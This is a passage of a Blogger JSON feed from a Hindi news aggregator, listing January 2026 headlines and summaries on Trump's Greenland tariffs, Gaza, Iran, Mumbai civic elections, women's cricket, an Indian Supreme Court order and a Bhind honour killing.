एंट्री"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-6410808080311221631"},"published":{"$t":"2026-01-17T10:35:35.328-08:00"},"updated":{"$t":"2026-01-17T10:35:35.328-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Trump New Tariffs: ट्रंप बोल- ग्रीनलैंड की सुरक्षा अहम, 1 फरवरी से डेनमार्क समेत आठ देशों पर लगेगा 10% टैरिफ"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/14\/donald-trump-greenland_7bd11826c6e35365ccbcb65caf04cb5e.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ETrump New Tariffs: ट्रंप बोल- ग्रीनलैंड की सुरक्षा अहम, 1 फरवरी से डेनमार्क समेत आठ देशों पर लगेगा 10% टैरिफ\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/6410808080311221631\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/trump-new-tariffs-1-10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6410808080311221631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6410808080311221631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/trump-new-tariffs-1-10.html","title":"Trump New Tariffs: ट्रंप बोल- ग्रीनलैंड की सुरक्षा अहम, 1 फरवरी से डेनमार्क समेत आठ देशों पर लगेगा 10% टैरिफ"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-258733288247500942"},"published":{"$t":"2026-01-17T10:35:34.747-08:00"},"updated":{"$t":"2026-01-17T10:35:34.747-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Gaza Board of Peace: गाजा 'शांति बोर्ड' से इस्राइल नाराज,  US की घोषणा पर आपत्ति जताई; बताया पॉलिसी के खिलाफ"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2024\/10\/14\/israeli-pm-netanyahu-considers-surrender-or-starve-plan-for-northern-gaza-report_1977a86216e91a4756fee90fcfd777a7.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eइस्राइल ने US की घोषणा पर आपत्ति जताई, गाजा के लिए भावी योजना में भूमिका निभाने वाले नेताओं से जुड़ा है मामला\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/258733288247500942\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/gaza-board-of-peace-us.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/258733288247500942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/258733288247500942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/gaza-board-of-peace-us.html","title":"Gaza Board of Peace: गाजा 'शांति बोर्ड' से इस्राइल नाराज,  US की घोषणा पर आपत्ति जताई; बताया पॉलिसी के खिलाफ"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2129595419967296711"},"published":{"$t":"2026-01-16T13:38:46.570-08:00"},"updated":{"$t":"2026-01-16T13:38:46.570-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Aaj Ka Vrishabh Rashifal 17 January 2026: नए लोगों से संपर्क बनेगा, रिश्तों को संभालने का समय है"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/video\/202601\/taurus_vdo-original_85.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ETaurus Daily Horoscope, 17 January 2026 Aaj Ka Vrishabh Rashifal in Hindi: किसी से मतभेद हो सकता है ध्यान रखें, रिश्तों को संभालने का समय है, शिक्षा से जुड़े काम बनेंगे, प्रॉपर्टी से संबंधित फैसला सावधानी से करें, नए लोगों से संपर्क बनेगा, व्यापार में जल्दबाजी में फैसला ना करें.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2129595419967296711\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/aaj-ka-vrishabh-rashifal-17-january-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2129595419967296711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2129595419967296711"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/aaj-ka-vrishabh-rashifal-17-january-2026.html","title":"Aaj Ka Vrishabh Rashifal 17 January 2026: नए लोगों से संपर्क बनेगा, रिश्तों को संभालने का समय है"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-3719112777834297156"},"published":{"$t":"2026-01-16T12:43:04.992-08:00"},"updated":{"$t":"2026-01-16T12:43:04.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"BMC Election Results 2026: बीएमसी चुनाव में प्रचंड जीत के बाद मुंबई भाजपा अध्यक्ष ने बताया अपना प्लान!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/17\/bmc-election-results-2026_028d6474684f8e17a1a996ec2f6e02e5.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.youtube.com\/embed\/v8uWzzGX\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/3719112777834297156\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/bmc-election-results-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/3719112777834297156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/3719112777834297156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/bmc-election-results-2026.html","title":"BMC Election Results 2026: बीएमसी चुनाव में प्रचंड जीत के बाद मुंबई भाजपा अध्यक्ष ने बताया अपना प्लान!"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/v8uWzzGX\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8602944671834945902"},"published":{"$t":"2026-01-16T12:35:37.388-08:00"},"updated":{"$t":"2026-01-16T12:35:37.388-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Iran: सैन्य कार्रवाई की धमकी के बीच नरम पड़े तेवर, ईरान में 800 लोगों की फांसी रद्द, ट्रंप ने जताया आभार"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/12\/03\/donald-trump_4e917a54c7b75c609611a0b46286dd96.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eअमेरिकी राष्ट्रपति डोनाल्ड ट्रंप ने कहा कि ईरान ने 800 से ज़्यादा लोगों की फांसी रद्द कर दी, मैं इसका बहुत सम्मान करता\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8602944671834945902\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/iran-800.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8602944671834945902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8602944671834945902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/iran-800.html","title":"Iran: सैन्य कार्रवाई की धमकी के बीच नरम पड़े तेवर, ईरान में 800 लोगों की फांसी रद्द, ट्रंप ने जताया आभार"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2801146305295231212"},"published":{"$t":"2026-01-16T11:38:30.043-08:00"},"updated":{"$t":"2026-01-16T11:38:30.043-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"RCB vs GG WPL Highlights: रॉयल चैलेंजर्स बेंगलुरु ने लगाई जीत की हैट्रिक... गुजरात को 32 रनों से हराया, श्रेयांका पाटिल का 'पंजा'"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/story\/202601\/696a79dc6e365-shreyanka-patil-164806326-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eस्पिनर श्रेयांका पाटिल की कातिलाना गेंदबाजी के दम पर आरसीबी ने गुजरात जायंट्स पर शानदार जीत हासिल की. आरसीबी महिला प्रीमियर लीग के मौजूदा सीजन में अब तक अजेय है. स्मृति मंधानी की अगुवाई में उसने लगातार तीन मुकाबले जीते हैं.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2801146305295231212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/rcb-vs-gg-wpl-highlights-32.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2801146305295231212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2801146305295231212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/rcb-vs-gg-wpl-highlights-32.html","title":"RCB vs GG WPL Highlights: रॉयल चैलेंजर्स बेंगलुरु ने लगाई जीत की हैट्रिक... गुजरात को 32 रनों से हराया, श्रेयांका पाटिल का 'पंजा'"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-7063214290120173502"},"published":{"$t":"2026-01-15T11:43:46.027-08:00"},"updated":{"$t":"2026-01-15T11:43:46.027-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"SC Updates: 'सभी उच्च शिक्षा संस्थानों में रिक्त पद चार महीने में भरें', सुप्रीम कोर्ट का महत्वपूर्ण आदेश"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/12\/01\/supreme-court-hears-the-suo-motu-issue-of-delhi-ncr-air-pollution-crisis_acdc09a5b54205adf13a317a3c7626ee.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESC Updates: 'सभी उच्च शिक्षा संस्थानों में रिक्त पद चार महीने में भरें', सुप्रीम कोर्ट का महत्वपूर्ण आदेश, Supreme Court update Orders all higher education\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/7063214290120173502\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/sc-updates.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7063214290120173502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7063214290120173502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/sc-updates.html","title":"SC Updates: 'सभी उच्च शिक्षा संस्थानों में रिक्त पद चार महीने में भरें', सुप्रीम कोर्ट का महत्वपूर्ण आदेश"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2721914584783229022"},"published":{"$t":"2026-01-15T10:35:48.964-08:00"},"updated":{"$t":"2026-01-15T10:35:48.964-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"ईरान पर हमला नहीं करेगा अमेरिका?: ट्रंप ने लिया यू-टर्न! ईरानी राजदूत का दावा- हमला नहीं करने का दिया भरोसा"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/06\/30\/danalda-tarapa-oura-al-khamanaii_4884a8169862c4a5ad181cc47c731ed9.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eईरान पर हमला नहीं करेगा अमेरिका?: ट्रंप ने लिया यू-टर्न! ईरानी राजदूत का दावा- हमला नहीं करने का दिया भरोसा, US not attack Iran? Iranian\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2721914584783229022\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_15.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2721914584783229022"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2721914584783229022"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_15.html","title":"ईरान पर हमला नहीं करेगा अमेरिका?: ट्रंप ने लिया यू-टर्न! ईरानी राजदूत का दावा- हमला नहीं करने का दिया भरोसा"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-6240484243011633520"},"published":{"$t":"2026-01-15T10:35:48.521-08:00"},"updated":{"$t":"2026-01-15T10:35:48.521-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Iran Protests: 'हमला किया तो अमेरिकी ठिकानों को बनाएंगे निशाना', ईरान की UAE, सऊदी अरब और तुर्किये को चेतावनी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/04\/15\/khamenei-backs-iran-us-nuclear-talks_600c0a3198c6db0de30d7c65990e54d2.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EIran Protests: 'हमला किया तो अमेरिकी ठिकानों को बनाएंगे निशाना', ईरान की UAE, सऊदी अरब और तुर्किये को चेतावनी\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/6240484243011633520\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/iran-protests-uae.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6240484243011633520"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6240484243011633520"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/iran-protests-uae.html","title":"Iran Protests: 'हमला किया तो अमेरिकी ठिकानों को बनाएंगे निशाना', ईरान की UAE, सऊदी अरब और तुर्किये को चेतावनी"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-6125471631655079527"},"published":{"$t":"2026-01-14T11:35:37.919-08:00"},"updated":{"$t":"2026-01-14T11:35:37.919-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"अमेरिकी सुप्रीम कोर्ट ने ट्रंप के टैरिफ पर फिर फैसला टाला"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/08\/31\/donald-trump-tariff_8e79e7e2c508c40aea08054bd3028c77.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eअमेरिकी सुप्रीम कोर्ट ने ट्रंप के टैरिफ पर फिर फैसला टाला\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/6125471631655079527\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_243.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6125471631655079527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6125471631655079527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_243.html","title":"अमेरिकी सुप्रीम कोर्ट ने ट्रंप के टैरिफ पर फिर फैसला टाला"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-1234723482022725402"},"published":{"$t":"2026-01-14T10:38:17.975-08:00"},"updated":{"$t":"2026-01-14T10:38:17.975-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"WPL: आख‍िरी गेंद पर निकला नतीजा, दिल्ली कैप‍िटल्स ने यूपी वॉर‍ियर्स को दी पटखनी... शेफाली वर्मा-ल‍िजेल ली चमकी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/story\/202601\/6967d6fe54e5b-shafali-verma-and-lizelle-lee-144840914-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWPL 2026 में दिल्ली कैपिटल्स ने बुधवार को यूपी वॉरियर्स को आख‍िरी गेंद पर रोमांचक अंदाज में हराया और सीजन की पहली जीत दर्ज की. दिल्ली की जीत में लिजेल ली ने चमक बिखेरी. शेफाली वर्मा प्लेयर ऑफ द मैच रहीं.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/1234723482022725402\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/wpl_0241394054.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1234723482022725402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1234723482022725402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/wpl_0241394054.html","title":"WPL: आख‍िरी गेंद पर निकला नतीजा, दिल्ली कैप‍िटल्स ने यूपी वॉर‍ियर्स को दी पटखनी... शेफाली वर्मा-ल‍िजेल ली चमकी"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2899698032921409779"},"published":{"$t":"2026-01-14T10:38:17.312-08:00"},"updated":{"$t":"2026-01-14T10:38:17.312-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"IND vs NZ: न्यूजीलैंड ने राजकोट ODI जीतकर रचा इत‍िहास, रनचेज करते हुए पहली बार हुआ ऐसा... सारे पुराने गण‍ित फेल"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/story\/202601\/6967c9b9b0b5b-daryl-mitchell-145203669-16x9.vodkzhbrmm9biqjupqjykzwrhnnxyy8-qtluvrlb7z4\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eराजकोट वनडे को 14 जनवरी को जीतकर ना केवल न्यूजीलैंड ने सीरीज बराबर की, वहीं एक नया रिकॉर्ड भी बनाया. दरअसल, यहां इस मैदान पर कोई भी टीम रनचेज करते हुए वनडे मैच नहीं जीत सकी थी. जो न्यूजीलैंड ने कर दिखाया.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2899698032921409779\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/ind-vs-nz-odi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2899698032921409779"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2899698032921409779"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/ind-vs-nz-odi.html","title":"IND vs NZ: न्यूजीलैंड ने राजकोट ODI जीतकर रचा इत‍िहास, रनचेज करते हुए पहली बार हुआ ऐसा... सारे पुराने गण‍ित फेल"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-1655185094060952776"},"published":{"$t":"2026-01-14T10:38:16.456-08:00"},"updated":{"$t":"2026-01-14T10:38:16.456-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"ससुराल से प्रेमी संग भागी बेटी, पिता ने मार दी गोली"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/video\/202601\/6967c93b6c716-bhind-144956659-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eमध्य प्रदेश के भिंड में एक दिल दहला देने वाली घटना सामने आयी है. जिले के मेहगांव इलाके में एक पिता ने लोक-लाज के नाम पर अपनी 19 वर्षीय बेटी निधि की गोली मारकर हत्या कर दी. निधि का गांव के ही रिश्तेदार चाचा से प्रेम संबंध था. पिता मुन्नेश ने इसे मंजूर नहीं किया और 11 दिसंबर को निधि की शादी ग्वालियर में देवू धानुक से कर दी.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/1655185094060952776\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_14.html#comment-form","title":"0 